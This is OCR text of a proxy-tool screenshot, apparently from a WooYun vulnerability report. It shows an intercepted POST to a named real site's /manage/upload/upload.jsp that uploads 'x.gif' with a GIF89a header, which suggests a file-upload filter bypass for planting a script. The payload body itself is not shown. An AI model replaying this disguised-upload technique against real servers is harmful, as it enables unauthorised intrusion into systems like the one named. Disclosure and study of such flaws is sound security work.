 Request to http://www.cnht.com.cn:9081 [222.74.2.50]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /manage/upload/upload.jsp?select=right HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Referer: http://www.cnht.com.cn:9081/manage/upload/upload.html
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data; boundary=---------------------------7df2f93860380
Accept-Encoding: gzip, deflate
Host: www.cnht.com.cn:9081
Content-Length: 7138
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=00006FoqucJnI1xXRqh_vrPsRnC:-1
-----------------------------7df2f93860380
Content-Disposition: form-data; name="select"
right
-----------------------------7df2f93860380
Content-Disposition: form-data; name="attachFile"; filename="x.gif"
Content-Type: image/gif
GIF89a
? < + > Type a search term 0 matches
www.wooyun.org